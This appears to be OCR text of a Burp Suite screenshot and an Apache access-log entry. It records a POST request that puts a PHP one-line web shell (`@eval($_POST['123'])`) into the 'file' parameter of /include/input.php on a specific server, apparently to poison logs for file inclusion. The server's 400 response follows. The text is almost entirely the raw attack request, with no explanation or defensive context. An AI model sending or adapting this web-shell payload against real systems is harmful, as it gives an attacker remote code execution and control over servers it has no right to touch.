 182.151.209.131 - - [29/Dec/2020:19:32:43 +0800] "POST /include/input.php?file=<?php @eval($_POST['123']);" 400 0 "-"
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: ht
请求 响应
Raw 参数 头 Hex Raw 头 Hex HTML Render
POST /include/input.php?file=<?php @eval($_POST['123']); ?> HTTP/1.1
Host: 47.98.229.132
Content-Length: 0
Cache-Control: max-age=0
HTTP/1.1 400 Bad Request
Date: Tue, 29 Dec 2020 11:32:43 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 305